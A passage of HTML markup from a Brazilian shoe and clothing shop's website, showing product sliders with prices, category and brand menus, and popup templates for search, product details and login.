						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="141" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="141" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="141"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Branco</a>
					<div class="price">
						<div class="current">R$ 25,30</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749750526.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11382" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11382" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11382"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Track Waves <br> Branco</a>
					<div class="price">
						<div class="current">R$ 31,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11383" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Track Waves <br> Preto</a>
					<div class="price">
						<div class="current">R$ 31,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=11eadf6134986a05acd31f5a84214f42&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
